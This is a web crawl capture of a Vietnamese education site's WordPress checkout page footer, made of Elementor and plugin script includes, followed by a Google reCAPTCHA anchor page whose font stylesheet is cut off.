				<div data-elementor-type="popup" data-elementor-id="12572" class="elementor elementor-12572 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;scrolling_to_selector&quot;:&quot;video&quot;,&quot;scrolling_to&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-539aaa6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="539aaa6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c39e8c6" data-id="c39e8c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c8cb9a video elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="1c8cb9a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=KlCAKjIzpmk&amp;t=10s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.1' id='dt-main-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tri.edu.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.1' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.1' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.7.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tri.edu.vn\/wp-admin\/admin-ajax.php","nonce":"f75b744c66","urls":{"assets":"https:\/\/tri.edu.vn\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/tri.edu.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tri.edu.vn\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.7.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.7.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"page-transitions":true},"urls":{"assets":"https:\/\/tri.edu.vn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5600,"title":"Checkout%20-%20TRI.EDU.VN","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.7.3' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/wp-util.min.js?ver=6.0.1' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.5.4' id='wpforms-elementor-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT&co=aHR0cHM6Ly90cmkuZWR1LnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=90xsql7xwktz
body_size: 48700
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
